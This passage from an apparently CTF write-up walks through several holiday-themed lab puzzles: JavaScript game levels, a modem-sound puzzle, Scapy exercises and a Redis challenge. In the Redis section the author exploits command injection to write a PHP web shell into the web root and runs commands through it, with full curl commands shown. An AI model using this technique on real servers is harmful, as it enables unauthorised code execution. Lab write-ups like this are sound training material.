
So, to solve level 2, you had to add 2 to whatever value you got when you called get_lever(0). The rest of my solutions follow.
Level 2
elf.moveTo(lever[0]);
elf.pull_lever(elf.get_lever(0) + 2);
elf.moveLeft(4);
elf.moveUp(10);
Level 3
elf.moveTo(lollipop[0]);
elf.moveTo(lollipop[1]);
elf.moveTo(lollipop[2]);
elf.moveUp(1);
Level 4
for (var i = 0; i < 40; i++) {
  elf.moveLeft(1);
  elf.moveUp(12);
  elf.moveLeft(1);
  elf.moveDown(12);
}
Level 5
elf.moveTo(lollipop[0]);
elf.moveTo(munchkin[0]);
elf.tell_munch(elf.ask_munch(0).filter(e => typeof(e) === 'number'));
elf.moveUp(2);
Level 6
for (var i = 0; i < 4; i++) {
  elf.moveTo(lollipop[i]);
}
elf.moveTo(lever[0]);
elf.pull_lever(["munchkins rule", ...elf.get_lever(0)]);
elf.moveTo(munchkin[0]);
elf.moveUp(2);
After level 6 the challenge is considered complete. There are more levels that were optional to do. I marked those to come back to later. After completion Ribb Bonbowford would tell us that the Santavator could probably be pwnd with some JavaScript.
33.6 kbps
Fitzy Shortstack stands next to a phone labelled “33.6kbps” in the kitchen. Talking to Fitzy reveals that the lights on the Christmas trees are controlled using this dialup modem connection, but the modem seems broken. We’re given a number, 756-8347 to dial.

Opening the phone by clicking on it we see this.

Picking up the phone and dialling the number you’d hear a warped version of initial beep from the ever popular dialup sequence you would hear way, waaaay back (yeah, I remember those!). One of the hints Fitzy linked to was a recording of that exact sound here: https://upload.wikimedia.org/wikipedia/commons/3/33/Dial_up_modem_noises.ogg
The words on the note next to the phone corresponded to different sections of the dialup sequence, but they were morphed making them hard to identify quickly. I opened the reference .ogg file in Audacity and started piecing together the bits needed.
After dialling, the final sequence of words you had to click on the note were:
- baaDEEbrr
- aaah
- wewewwrwrrwrr
- beDURRdunditty (followed quickly by)
- SCHHRRHHRTHRTR
Completing this challenge has Fitzy telling us that santa really trusts Shinny Upatree which is a hint as to who’s HID card to clone to open the workshop.

redis bug hunt
Holly Evergreen stands next to a terminal called “Redis Bug Hunt” in the kitchen. Sounds like there is some bug they have not confirmed and we have to find it! This was definitely one of the more fun terminal challenges for me!
Opening the terminal presents us with a starting point.

Let’s check out that index.php page quickly.
player@f9292a141ef5:/var/www$ curl http://localhost/index.php
Something is wrong with this page! Please use http://localhost/maintenance.php to see if you
 can figure out what's going on
player@f9292a141ef5:/var/www$
Yep, that looks broken! Next, what about that suggested curl command to maintenance.php.
player@3cc815ce5966:~$ curl http://localhost/maintenance.php


ERROR: 'cmd' argument required (use commas to separate commands); eg:
curl http://localhost/maintenance.php?cmd=help
curl http://localhost/maintenance.php?cmd=mget,example1
player@3cc815ce5966:~$
Looks like we need to specify a cmd argument. Based on the second example having mget, I realised these cmd’s may be raw Redis CLI commands. Great! I’ve definitely exploited RCE via redis before, and one of the hints on your badge confirmed that too! Let’s get to work.
First, just to confirm cmd really is passed to the redis CLI:
player@f9292a141ef5:~$ curl http://localhost/maintenance.php?cmd=help
Running: redis-cli --raw -a '<password censored>' 'help'

redis-cli 5.0.3
To get help about Redis commands type:
      "help @<group>" to get a list of commands in <group>
      "help <command>" for help on <command>
      "help <tab>" to get a list of possible help topics
      "quit" to exit

To set redis-cli preferences:
      ":set hints" enable online hints
      ":set nohints" disable online hints
Set your preferences in ~/.redisclirc
Excellent. Next question, where is this redis server? Maybe it’s on another host? I checked to see if our current box has a redis-server running:
player@f9292a141ef5:~$ ps -ef | grep redis
root         6     1  0 10:54 pts/0    00:00:00 /usr/bin/redis-server 127.0.0.1:6379
player      61    48  0 10:57 pts/0    00:00:00 grep redis
Alright, so the redis-server is local. Running as root too! It won’t necessarily mean we’ll become root exploiting the RCE as the primitive is usually that we can write anything, anywhere. Let’s investigate the web directory for the local web server.
player@f9292a141ef5:~$ cd /var/www/html/
-bash: cd: /var/www/html/: Permission denied
player@f9292a141ef5:~$ cd /var/www/
player@f9292a141ef5:/var/www$ ls -la
total 20
drwxr-xr-x 1 root     root     4096 Nov 24 18:52 .
drwxr-xr-x 1 root     root     4096 Nov 24 18:52 ..
drwx------ 1 www-data www-data 4096 Dec 31 10:54 html
player@f9292a141ef5:/var/www$
Ah! We can’t see what’s inside /var/www/html, but redis running as root shouldn’t have any problems with that. That gives us a plan of attack. Write a webshell to somewhere in /var/www/html using the Redis command injection we have, and then execute commands as www-data (the webserver is running as this user) to read the index.php file they mention.
Writing a web shell via Redis is done by configuring Redis (via the command injection) where to save database snapshots, adding a new key containing a web shell, then saving a snapshot. This results in the web shell being written to the path we specified.
We know the web server is configured to use PHP, so a small PHP webshell like this should be fine.
<?=`$_GET[1]`?>
Let’s write the shell to /var/www/html/c.php. Remember the hint we got when we cURL’d the maintenance.php file stating that commands should be separated by commas. I lost some time by not reading that properly.
player@8bba634ccf77:~$ curl http://localhost/maintenance.php?cmd="config,set,dir,/var/www/html"
Running: redis-cli --raw -a '<password censored>' 'config' 'set' 'dir' '/var/www/html'
OK
player@8bba634ccf77:~$ curl http://localhost/maintenance.php?cmd="config,set,dbfilename,c.php"
Running: redis-cli --raw -a '<password censored>' 'config' 'set' 'dbfilename' 'c.php'
OK
player@8bba634ccf77:~$ curl http://localhost/maintenance.php?cmd="set,shell,%3C%3F%3D%60%24_GET%5B1%5D%60%3F%3E"
Running: redis-cli --raw -a '<password censored>' 'set' 'set' '<?=`$_GET[1]`'
OK
And just to confirm the url encoding of our shell meant that the value was correctly stored in Redis.
player@8bba634ccf77:~$ curl http://localhost/maintenance.php?cmd="get,shell"
Running: redis-cli --raw -a '<password censored>' 'get' 'set'
<?=`$_GET[1]`?>
player@8bba634ccf77:~$ curl http://localhost/maintenance.php?cmd="save"
Running: redis-cli --raw -a '<password censored>' 'save'
OK
Assuming that worked, we can now call our PHP web shell!
curl http://localhost/c.php?1=id --output -
REDIS0009� redis-ver5.0.3�
�edis-bits�@�ctime��_used-mem�p
aof-preamble��� shelluid=33(www-data) gid=33(www-data) groups=33(www-data)
example2#We think there's a bug in index.phexample1¬The site is in maintenance mode�?E�=��pl
The output seems a bit messed up, and there is a perfectly reasonable explanation for this. See, when we saved the Redis database, it also saved everything else that was stored in it. The fact that we enclosed our webshell with <? & ?> tags just means that that specific section will be interpreted by the PHP interpreter. Everything else will output raw. Heh. (In pure PHP files you can leave out the trailing ?>, but in this case that would break the shell).
So, to solve the challenge we can just cat the index.php file.
ayer@f9bfa34faa14:~$ curl http://localhost/c.php?1=cat%20index.php --output -
REDIS0009� redis-ver5.0.3�
�edis-bits�@�ctime��_used-mem�p
aof-preamble��� shell<?php
# We found the bug!!
#
# \ /
# .\-/.
# /\ () ()
# \/~---~\.-~^-.
# .-~^-./ | \---.
# { | } \
# .-~\ | /~-.
# / \ A / \
# \/ \/
#
echo "Something is wrong with this page! Please use http://localhost/maintenance.php to see
if you can figure out what's going on"
?>
example2#We think there's a bug in index.phexample1¬The site is in maintenance mode�?E�=��pl
Solving this challenge unlocks hints for the Broken Tag Generator objective.
scapy prepper
Alabaster Snowball stands next to a terminal called “Scapy Prepper” in the netwars room. Looks like this is just a gentle scapy introduction.

Opening the terminal presents us with a starting point.

This is a really, really simple terminal challenge. Answering the questions simply takes fiddling around as they suggest in the questions, and some simple documentation scanning.
A transcript of what my answers were:
>>> task.submit('start')
>>> task.submit(send)
>>> task.submit(sniff)
>>> task.submit(1)
>>> task.submit(rdpcap)
>>> task.submit(2)
>>> task.submit(UDP_PACKETS[0])
>>> task.submit(TCP_PACKETS[1][IP][TCP])
>>> UDP_PACKETS[0][IP].src = '127.0.0.1'
>>> task.submit(UDP_PACKETS[0])
>>> TCP_PACKETS.show()
0000 Ether / IP / TCP 192.168.0.114:1137 > 192.168.0.193:ftp S
0001 Ether / IP / TCP 192.168.0.193:ftp > 192.168.0.114:1137 SA
0002 Ether / IP / TCP 192.168.0.114:1137 > 192.168.0.193:ftp A
0003 Ether / IP / TCP 192.168.0.193:ftp > 192.168.0.114:1137 PA / Raw
0004 Ether / IP / TCP 192.168.0.114:1137 > 192.168.0.193:ftp PA / Raw
0005 Ether / IP / TCP 192.168.0.193:ftp > 192.168.0.114:1137 PA / Raw
0006 Ether / IP / TCP 192.168.0.114:1137 > 192.168.0.193:ftp PA / Raw
0007 Ether / IP / TCP 192.168.0.193:ftp > 192.168.0.114:1137 PA / Raw
>>> TCP_PACKETS[6]
<Ether  dst=00:15:f2:40:76:ef src=00:16:ce:6e:8b:24 type=IPv4 |<IP  version=4 ihl=5 tos=0x0
len=51 id=42982 flags=DF frag=0 ttl=128 proto=tcp chksum=0xd05a src=192.168.0.114 dst=192.16
8.0.193 |<TCP  sport=1137 dport=ftp seq=3753095950 ack=3334930821 dataofs=5 reserved=0 flags
=PA window=17357 chksum=0xe96b urgptr=0 |<Raw  load='PASS echo\r\n' |>>>>
>>> task.submit('echo')
>>> task.submit(ICMP_PACKETS[1][ICMP].chksum)
>>> task.submit(3)
>>> task.submit(IP(dst='127.127.127.127')/UDP(dport=5000))
>>> task.submit(IP(dst='127.2.3.4')/UDP(dport=53)/DNS(rd=1,qd=DNSQR(qname='elveslove.santa')))
>>> ARP_PACKETS[1][ARP].op = 2
>>> ARP_PACKETS[1][ARP].hwsrc = "00:13:46:0b:22:ba"
>>> ARP_PACKETS[1][ARP].hwdst = "00:16:ce:6e:8b:24"
>>> task.submit(ARP_PACKETS)
Solving this challenge revealed more broken tag generator objective hints.

can-bus investigation
Wunorse Openslae stands next to a terminal called “CAN-Bus Investigation” in the netwars room. Looks like were about to do some car hacking
Opening the terminal presents us with a starting point.
